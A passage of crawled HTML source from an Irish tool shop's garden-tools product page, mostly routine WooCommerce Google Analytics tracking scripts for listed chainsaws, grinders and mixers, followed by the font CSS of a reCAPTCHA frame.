"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.thebikestop.ie\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Garden Tools | The Bike Stop - Donegal - Bundoran","excerpt":"<p>Garden Tools | Gardening Power Equipments &amp; Accessories | The Bike Stop &#8211; Donegal &#8211; Bundoran<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>


<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.thebikestop.ie/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.thebikestop.ie/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
</script>





<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
ga( 'send', 'pageview' ); 


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.thebikestop.ie/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.thebikestop.ie';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

ga( 'ec:addImpression', {
				'id': '4334',
				'name': 'Alpina Chainsaws 55cc',
				'category': 'Chainsaws/Retail',
				'list': 'Product List',
				'position': '1'
			} );
		


			$( '.products .post-4334 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4334',
					'name': 'Alpina Chainsaws 55cc',
					'category': 'Chainsaws/Retail',
					'position': '1'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4272',
				'name': 'Bosch 9&quot; Angle Grinder',
				'category': 'Angle Grinders/Retail',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-4272 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4272',
					'name': 'Bosch 9&quot; Angle Grinder',
					'category': 'Angle Grinders/Retail',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4306',
				'name': 'Bosch Angle Grinder 4.5&quot; and 9&quot;',
				'category': 'Angle Grinders/Retail',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-4306 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4306',
					'name': 'Bosch Angle Grinder 4.5&quot; and 9&quot;',
					'category': 'Angle Grinders/Retail',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4320',
				'name': 'Electric Power Mac Cement Mixer 110v, pick up only',
				'category': 'Cement Mixers/Retail',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-4320 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4320',
					'name': 'Electric Power Mac Cement Mixer 110v, pick up only',
					'category': 'Cement Mixers/Retail',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '3014',
				'name': 'Hecht 9275 Petrol Hedge Trimmer',
				'category': 'Hecht/Hedge Trimmers/Retail',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-3014 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '3014',
					'name': 'Hecht 9275 Petrol Hedge Trimmer',
					'category': 'Hecht/Hedge Trimmers/Retail',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4327',
				'name': 'Hecht 951 - 55cc Chainsaw',
				'category': 'Chainsaws/Retail',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-4327 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4327',
					'name': 'Hecht 951 - 55cc Chainsaw',
					'category': 'Chainsaws/Retail',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4360',
				'name': 'jo mac Brushcutter - 26cc - CG 260 BN',
				'category': 'Retail/Strimmers',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-4360 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4360',
					'name': 'jo mac Brushcutter - 26cc - CG 260 BN',
					'category': 'Retail/Strimmers',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4364',
				'name': 'Jo Mac Brushcutter - 33cc',
				'category': 'Retail/Strimmers',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-4364 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4364',
					'name': 'Jo Mac Brushcutter - 33cc',
					'category': 'Retail/Strimmers',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4314',
				'name': 'Makita Belt Sander 4&quot;',
				'category': 'Belt Sanders/Retail',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-4314 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4314',
					'name': 'Makita Belt Sander 4&quot;',
					'category': 'Belt Sanders/Retail',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4355',
				'name': 'Maruyama Straight Shaft Brushcutter - BC2301H-RS - MAR363965 bull handlebars',
				'category': 'Retail/Strimmers',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-4355 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4355',
					'name': 'Maruyama Straight Shaft Brushcutter - BC2301H-RS - MAR363965 bull handlebars',
					'category': 'Retail/Strimmers',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4324',
				'name': 'Petrol victor Cement Mixer c/w briggs and stratton engine and a 12months warranty',
				'category': 'Cement Mixers/Retail',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-4324 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4324',
					'name': 'Petrol victor Cement Mixer c/w briggs and stratton engine and a 12months warranty',
					'category': 'Cement Mixers/Retail',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		

ga( 'ec:addImpression', {
				'id': '4331',
				'name': 'Shindaiwa Chainsaws',
				'category': 'Chainsaws/Retail',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-4331 a' ).on( 'click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4331',
					'name': 'Shindaiwa Chainsaws',
					'category': 'Chainsaws/Retail',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				
 });
</script>
	<script defer src="https://www.thebikestop.ie/wp-content/cache/autoptimize/js/autoptimize_1de8d8c9215a986daa69a013f3f1acec.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lel9KsUAAAAAMEgXb_jeX5f6R2uPXwLVq8UBwOM&co=aHR0cHM6Ly93d3cudGhlYmlrZXN0b3AuaWU6NDQz&hl=en&type=v2_checkbox&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tz3eebom1d4y
body_size: 49263
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, 